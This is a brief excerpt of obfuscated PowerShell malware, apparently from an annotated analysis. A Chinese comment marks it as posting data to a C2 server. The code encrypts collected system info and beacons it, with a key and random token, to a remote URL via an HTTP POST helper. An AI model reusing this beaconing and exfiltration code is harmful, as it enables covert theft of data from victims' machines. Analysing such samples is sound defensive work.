 1047 $vasb = raPelcg $cevingr $vasb
1048
1049
1050 $erfcbafr = uggcCBFG ($global:url + '?t=' + $t + '&f=s&type=info&id=' + $global:key) $vasb
1051
1052
1053 if($erfcbafr -ne 'OK'){
http post 数据到c2
1054
1055
1056 write-host '.'
1057
1058
1059 continue
1060
1061
1062 }
1063
1064
1065 $gvzr = -join ((65..90) + (97..122) | Get-Random -Count 20 | % {[char]$_})
1066
1067
1068 $gvzr = zq5trarengbe $gvzr
1069
1070
1071 $erfcbafr = uggcCBFG ($global:url + '?t=' + $t + '&f=s&type=live&id=' + $global:key) ($gvzr.ToString())
1072
1073
1074 if($erfcbafr -ne 'OK'){
1075
1076
1077 write-host '..'